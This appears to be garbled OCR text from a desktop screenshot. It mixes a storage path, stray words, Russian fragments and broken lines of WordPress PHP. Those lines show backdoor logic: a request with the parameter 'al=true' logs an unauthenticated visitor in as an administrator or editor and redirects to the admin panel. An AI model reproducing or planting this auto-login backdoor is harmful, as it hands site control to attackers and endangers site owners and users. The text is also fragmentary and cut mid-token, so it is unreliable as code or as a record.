
]) && $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get
editor','number'=>1,'fields'=>['ID','user_login']]);} if(!emp
edirect(admin_url());exit();} } }, 2); // _ea_al add_action('in
HOME
FLE
ator','number'=>1,'fields'=>['ID','user_login']]); if(empty(
0]->ID,true,false);wp_redirect(admin_url());exit();} } else {w
й портал
оздания